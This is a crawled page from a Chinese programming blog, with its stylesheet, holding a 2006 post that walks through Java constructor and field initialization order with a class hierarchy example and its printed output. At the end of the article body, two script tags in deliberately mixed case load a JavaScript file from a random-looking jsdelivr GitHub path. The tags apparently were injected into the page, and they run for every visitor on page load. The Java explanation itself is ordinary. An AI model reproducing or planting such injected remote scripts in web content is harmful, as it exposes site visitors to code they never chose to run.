

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://blog.pfan.cn/edwardguo/15182.html
body_size: 4015
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="完整的初始化过程 -- 代码梦工厂 -- 编程爱好者博客" />
<meta name="keywords" content="编程,开发,编程论坛,程序员,博客,编程博客" />
<title>完整的初始化过程 -- 代码梦工厂-- 编程爱好者博客</title>
<link rel="stylesheet" type="text/css" href="/static/css/blog/common.css" />
<link rel="stylesheet" type="text/css" href="/static/css/blog/template_gray.css" />
<link rel="stylesheet" type="text/css" href="/static/kindeditor/plugins/code/prettify.css" />
<script type="text/javascript" src="/static/kindeditor/plugins/code/prettify.js"></script>
<script type="text/javascript" src="/static/js/jquery.js"></script>
</head>

<body>
<div id="globalheader">
	<div id="nav">
		<div id="logo">
							<a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
						</div>
		<div class="menu">
			<a href="http://www.pfan.cn/"><img src="/static/images/blog/logo.png" /></a>
		</div>
		<div class="menu">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://bbs.pfan.cn/">论坛</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/download/">下载</a>
		</div>
	</div>
</div>
<div id="header">
	<div id="title"><a href="http://blog.pfan.cn/edwardguo">代码梦工厂</a></div>
	<div id="url">快捷域名：<a href="http://blog.pfan.cn/edwardguo">http://blog.pfan.cn/edwardguo</a> <a href="http://blog.pfan.cn/edwardguo/rss/" target="_blank">[订阅]</a></div>
</div>
<div id="typelist">
	<ul>
		<li><a href="http://blog.pfan.cn/edwardguo">首页</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8509">C#&nbsp;.NET</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8795">VisualBasic.NET</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8794">VisualBasic&nbsp;6.0</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8770">JavaScript</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8771">CSS</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8604">PHP</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8511">C/C++</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8535">JAVA</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8758">项目</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8510">数据结构和算法</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8666">设计模式</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8517">数据库</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8796">Crystal&nbsp;Report</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8611">操作系统</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8531">网络技术</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8516">微软技术</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8532">计算机技术</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8512">散文日记</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8766">任务计划</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8513">网络转载（技术类）</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8528">网络转载（非技术类）</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8685">爱情故事</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8514">电影</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8515">文学</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8617">经济学</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8534">理财</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8609">公司和企业</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8533">人文社科</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8732">人物</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8518">历史</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8529">国学</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8731">佛学</a></li>
			</ul>
</div>
<div id="mainbody">
    <div id="sidebar">
    	<div id="bloginfo" class="component1">
        	<h1>博客介绍</h1>
			<p class="content"><center>博主：奋斗从C开始</center></p>
			<p class="content">幸福地活着，<br>不知生活的本色，<br>是一种罪恶</p>
        </div>
    </div>
    <div id="maincontent">
		<h1>正文</h1>
		<div id="articleinfo">
			<h2>完整的初始化过程<span class="issuedate">2006-05-29 21:10:00</span></h2>
			<p>
			<a href="#comment">【评论】</a>
			<a href="javascript:window.print()">【打印】</a>
			【字体：<a href="javascript:doZoom(16)">大</a> <a href="javascript:doZoom(14)">中</a> <a href="javascript:doZoom(12)">小</a>】
			本文链接：<a href="http://blog.pfan.cn/edwardguo/15182.html">http://blog.pfan.cn/edwardguo/15182.html</a></p>
			<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
				<span class="bds_more">分享到：</span>
				<a class="bds_qzone"></a>
				<a class="bds_tsina"></a>
				<a class="bds_tqq"></a>
				<a class="bds_renren"></a>
				<a class="shareCount"></a>
			</div>
			<p class="tag">

			</p>
			<div class="clear"></div>
			<div id="content"><p><P>今天起，日志开辟专栏，将专业学习的一些知识点记录下来。用BLOG记录似乎更加方便一些，权且当作学习笔记吧。</P>
<P>完整的初始化过程。</P>
<P>例：<BR>class con1{</P>
<P>&nbsp;&nbsp;&nbsp; public con1()<BR>&nbsp;&nbsp; &nbsp;{<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; System.out.println("1");<BR>&nbsp;&nbsp;&nbsp; }</P>
<P>}</P>
<P>class con2 extends con1{<BR>&nbsp;&nbsp;&nbsp;&nbsp; String x="hello";<BR>&nbsp;&nbsp;&nbsp;&nbsp; public con2()<BR>&nbsp;&nbsp;&nbsp;&nbsp; {<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; System.out.println("2");<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; tt();<BR>&nbsp;&nbsp;&nbsp; &nbsp;}<BR>&nbsp;&nbsp;&nbsp;&nbsp; public void tt()<BR>&nbsp;&nbsp;&nbsp;&nbsp; {<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;System.out.println("a"+x);<BR>&nbsp;&nbsp;&nbsp;&nbsp; }<BR>}</P>
<P>class con3 extends con2{<BR>&nbsp;&nbsp;&nbsp;&nbsp; String x="hi";<BR>&nbsp;&nbsp;&nbsp;&nbsp; public con3()<BR>&nbsp;&nbsp;&nbsp;&nbsp; {<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;System.out.println("4");<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;tt();<BR>&nbsp;&nbsp;&nbsp; &nbsp;}<BR>&nbsp;&nbsp;&nbsp;&nbsp; public void tt()<BR>&nbsp;&nbsp;&nbsp;&nbsp; {<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; System.out.println("b"+x);<BR>&nbsp;&nbsp;&nbsp;&nbsp; }<BR>&nbsp;&nbsp;&nbsp; &nbsp;public static void main(String args[])<BR>&nbsp;&nbsp;&nbsp;&nbsp; {<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; con2 x = new con3();<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; x.tt();<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; System.out.println("Last is "+x.x);<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;con3 y=(con3) x;<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; System.out.println("Last is "+y.x);<BR>&nbsp;&nbsp;&nbsp;&nbsp; }<BR>}<BR>其执行过程如下。<BR>先执行new con3()。<BR>(1)new con3() 中无this(),那么又执行public con2()。<BR>1)public con2()中也无this(),又执行public con1()。<BR>&nbsp; 1、public con1()中也无this,执行Object的构造器。<BR>&nbsp; 2、显示初始化，无成员变量。<BR>&nbsp; 3、继续向下执行，输出1。<BR>2)显示初始化，执行x="hello";语句。<BR>3)继续向下执行，输出2<BR>执行tt(),因为tt已经被覆盖，因而执行的是子类的tt(),子类中因为x尚未显示初</P>
<P>始化，因而为null,显示bnull。<BR>(2)显示初始化，执行x="hi":语句。<BR>(3)继续向下执行，输出4。<BR>tt()执行被重载的方法，输出x的值为bhi。<BR>(4)继续执行main();<BR>1)x.tt(),执行被重载的方法，输出为bhi。<BR>2)输出x.x,变量无覆盖，显示为父类的Last is hello。<BR>3)将x转化为子类的con3类型。<BR>4)输出y.x，显示为子类的Last is hi。<BR>执行结果为：<BR>1<BR>2<BR>bnull<BR>4<BR>bhi<BR>bhi<BR>Last is hello<BR>Last is hi</P><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></p></div>
			<p class="otherinfo">阅读(18650) | 评论(0)</p>
			<p class="grayfont"><br>版权声明：编程爱好者网站为此博客服务提供商，如本文牵涉到版权问题，编程爱好者网站不承担相关责任，如有版权问题请直接与本文作者联系解决。谢谢！</p>

			<div id="commentlist">
				<h2>评论<a name="comment"></a></h2>
				<div align="center">暂无评论</div>			</div>
			                <div align="center">您需要登录后才能评论，请 <a href="http://passport.pfan.cn/user/login">登录</a> 或者 <a href="http://passport.pfan.cn/user/register">注册</a></div>
					</div>
	</div>
</div>
<div id="footer">
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;mini=1&amp;uid=11429" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config = {'snsKey':{'tsina':'1867024563'},'bdText':'#编程爱好者博客# 代码梦工厂 - 完整的初始化过程 '};
document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<script type="text/javascript">
addEventListener('load', function (event) { prettyPrint() }, false);
$(document).ready(function(){
    getcomment(1);
    $('#btncomment').click(function(){
        commentcontent= $.trim($('#commentcontent').val());
        if (commentcontent.length==0)
		{
			alert("请输入内容！");
			return false;
		}
		if (commentcontent.length>500)
		{
			alert("您输入的内容超过了500字，请修改后再发送！");
			return false;
		}
        $.post( '/blog/savecomment' ,{ "articleid":15182, "blogid":1236,"content": $('#commentcontent').val() }).done(function(ret){
			getcomment(1);
			$('#commentcontent').val('')
        });
    });
});
function getcomment(p){
	$('#loading').css('display','block');
	$('#commentlist dl').remove();
	$.get( "/blog/getcomment", { articleid: 15182 , pageno : p } ).done(function(ret){
		$( "#commentlist h2" ).after( ret );
		$('#loading').css('display','none');
	});
	}
	function doZoom(size){
		$('#content,#content *').css('font-size' ,size );
	}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://blog.pfan.cn/static/css/blog/common.css
body_size: 408
content:
body,div,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,fieldset,textarea,blockquote,p{margin:0; padding:0;font-size:12px;}
img {border:0}
a:link {text-decoration: none;}
.clear {clear: both;}
.redfont {color:red;}
.grayfont {color: #999999;}

#globalheader {color: #000000;height: 28px;line-height: 28px;width: 100%;background:#EEEEEE url(/static/images/blog/toolbarbg.jpg) repeat-x scroll left top;}
#globalheader #nav {width:960px;margin:0 auto;}
#globalheader a {color: #333333;}
#globalheader #logo {float: right;padding: 0px 10px 0 20px;}
#globalheader .menu {float: left;padding: 0px 10px 0 10px;}

#footer {margin-top: 30px;clear:both;padding-top:30px;}
#footer p{height: 25px;text-align: center;}